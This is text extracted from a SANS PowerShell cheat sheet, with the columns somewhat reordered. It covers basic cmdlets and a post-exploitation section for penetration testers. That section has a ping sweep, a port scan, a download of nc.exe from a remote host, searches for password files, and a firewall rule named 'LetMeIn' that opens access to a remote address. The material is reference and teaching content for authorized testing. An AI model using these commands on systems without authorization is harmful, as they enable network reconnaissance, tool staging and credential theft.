 Useful Cmdlets (and aliases)
Get a directory listing (ls, dir, gci):
PS C:\> Get-ChildItem
Copy a file (cp, copy, cpi):
PS C:\> Copy-Item src.txt dst.txt
Move a file (mv, move, mi):
PS C:\> Move-Item src.txt dst.txt
Find text within a file:
PS C:\> Select-String –path c:\users
\*.txt –pattern password
PS C:\> ls -r c:\users -file | %
{Select-String -path $_ -pattern
password}
Display file contents (cat, type, gc):
PS C:\> Get-Content file.txt
Get present directory (pwd, gl):
PS C:\> Get-Location
Get a process listing (ps, gps):
PS C:\> Get-Process
Get a service listing:
PS C:\> Get-Service
Formatting output of a command (Format-List):
PS C:\> ls | Format-List –property
name
Paginating output:
PS C:\> ls –r | Out-Host -paging
Get the SHA1 hash of a file:
PS C:\> Get-FileHash -Algorithm SHA1
file.txt
Exporting output to CSV:
PS C:\> Get-Process | Export-Csv
procs.csv
PowerShell for Pen-Tester Post-Exploitation
Conduct a ping sweep:
PS C:\> 1..255 | % {echo "10.10.10.$_";
ping -n 1 -w 100 10.10.10.$_ | Select-
String ttl}
Conduct a port scan:
PS C:\> 1..1024 | % {echo ((new-object
Net.Sockets.TcpClient).Connect("10.10.10
.10",$_)) "Port $_ is open!"} 2>$null
Fetch a file via HTTP (wget in PowerShell):
PS C:\> (New-Object
System.Net.WebClient).DownloadFile("http
://10.10.10.10/nc.exe","nc.exe")
Find all files with a particular name:
PS C:\> Get-ChildItem "C:\Users\" -
recurse    -include *passwords*.txt
Get a listing of all installed Microsoft Hotfixes:
PS C:\> Get-HotFix
Navigate the Windows registry:
PS C:\> cd HKLM:\
PS HKLM:\> ls
List programs set to start automatically in the registry:
PS C:\> Get-ItemProperty HKLM:\SOFTWARE
\Microsoft\Windows\CurrentVersion\run
Convert string from ascii to Base64:
PS C:\>
[System.Convert]::ToBase64String([System
.Text.Encoding]::UTF8.GetBytes("PS
FTW!"))
List and modify the Windows firewall rules:
PS C:\> Get-NetFirewallRule –all
PS C:\> New-NetFirewallRule -Action
Allow -DisplayName LetMeIn -
RemoteAddress 10.10.10.25
SANS
INSTITUTE
PowerShell
Cheat Sheet
v. 4.0
POCKET REFERENCE
GUIDE
http://www.sans.org
Purpose
The purpose of this cheat sheet is to
describe some common options and
techniques for use in Microsoft’s
PowerShell.
PowerShell Overview
PowerShell Background
PowerShell is the successor to command.com,
cmd.exe and cscript.  Initially released as a
separate download, it is now built in to all modern
versions of Microsoft Windows.  PowerShell
syntax takes the form of verb-noun patterns
implemented in cmdlets.
Launching PowerShell
PowerShell is accessed by pressing Start ->
typing powershell and pressing enter.
Some operations require administrative privileges
and can be accomplished by launching
PowerShell as an elevated session.  You can
launch an elevated PowerShell by pressing Start -
> typing powershell and pressing Shift-CTRL-
Enter.
Additionally, PowerShell cmdlets can be called
from cmd.exe by typing: powershell -c
"<command>".